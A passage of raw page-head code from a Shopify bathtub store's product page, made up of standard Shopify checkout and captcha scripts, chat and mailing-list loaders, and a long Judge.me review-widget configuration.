  window.ShopifyPay.redirectState = null;</script> <script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script> <script defer="defer" async type="module" src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script> <script defer="defer" async type="module" src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script> <script defer="defer" async type="module" src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script> <script type="module">
  await import("//www.luxuryfreestandingtubs.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.luxuryfreestandingtubs.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.luxuryfreestandingtubs.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});</script> <script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};</script> <script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/code.tidio.co\/zcqdcfnkjhfczvtmdf0ei3fem39vicsn.js?shop=freestanding-bathubs.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/d356851154c09f3ac4f7d4c24\/64c9a5efbf1bd7b9a65b84f3e.js?shop=freestanding-bathubs.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      if (ForbidUrlArray_SEOAnt.indexOf(urls[i]) === -1) s.type = 'AllowJs'; s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script> <script id="__st">var __st={"a":16262933,"offset":-25200,"reqid":"e38336d1-c580-4d20-80e9-a217aa11f5bb-1769426606","pageurl":"www.luxuryfreestandingtubs.com\/collections\/anzzi\/products\/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub?variant=12100568973417","u":"8cfa69e95ed3","p":"product","rtyp":"product","rid":1296693100649};</script> <script>window.ShopifyPaypalV4VisibilityTracking = true;</script> <script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script> <script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script> <script crossorigin="anonymous" defer="defer" src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script> <script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.luxuryfreestandingtubs.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};</script> <script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);</script> <script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));</script> <link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.luxuryfreestandingtubs.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

 <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><!-- BEGIN app block: shopify://apps/boost-ai-search-filter/blocks/instant-search-app-embedded/7fc998ae-a150-4367-bab8-505d8a4503f7 --><script type="text/javascript">(function a(){!window.boostWidgetIntegration&&(window.boostWidgetIntegration={});const b=window.boostWidgetIntegration;!b.taeSettings&&(b.taeSettings={});const c=b.taeSettings;c.instantSearch={enabled:!0}})()</script><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#339999","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#339999","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#FFFFFF","floating_tab_button_background_color":"#339999","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop 